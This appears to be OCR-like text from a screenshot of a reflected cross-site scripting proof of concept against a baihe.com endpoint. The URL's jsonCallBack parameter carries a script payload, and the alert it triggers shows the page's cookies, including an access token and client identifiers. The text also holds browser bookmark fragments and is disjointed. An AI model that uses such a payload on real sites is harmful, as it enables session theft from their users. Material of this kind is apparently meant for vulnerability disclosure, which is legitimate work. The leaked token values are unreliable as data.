 sns.hunli.baihe.com/H5/notice/ajaxGetList?jsonCallBack=<script>alert(%0Ddocument%0A
火狐官方站点 新手上路 常用网址 京东商城 最常访问
orderSource=10130301; accessToken=BH1564226668736914049; nTalk_CACHE_DATA=
{uid:kf_9847_ISME9754_guest7EC29526-75B2-83,tid:1564226668778827};
NTKF_T2D_CLIENTID=guest7EC29526-75B2-83E5-2D12-332CC8EA083C; __asc=55ec48f516c332cc90feef564c7;
__auc=55ec48f516c332cc90feef564c7;
Hm_lvt_5caa30e0c191a1c525d4a6487bf45a9d=1564213830,1564215436,1564216417,1564226669;
Hm_lpvt_5caa30e0c191a1c525d4a6487bf45a9d=1564226669
确定